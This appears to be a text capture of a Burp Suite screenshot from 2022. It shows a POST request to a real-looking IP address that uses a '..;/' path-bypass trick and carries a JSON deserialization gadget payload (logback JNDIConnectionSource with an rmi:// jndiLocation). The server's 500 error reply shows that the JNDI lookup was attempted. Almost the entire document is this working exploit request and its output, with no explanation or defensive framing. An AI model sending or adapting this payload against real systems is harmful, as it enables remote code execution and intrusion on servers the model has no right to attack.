 Request
Pretty Raw Hex
\n
1 POST /aaaa/..;/json HTTP/1.1
2 Host: 39.104.68.128:8301
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 95
10
11 [
"ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation":"rmi://:2334/aa"
}
]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 442
5 Date: Sun, 25 Sep 2022 08:29:31 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Sun Sep 25 08:29:31 GMT 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
NamingException while looking up DataSource: null (through reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connection&quot;])
</div>
</body>
</html>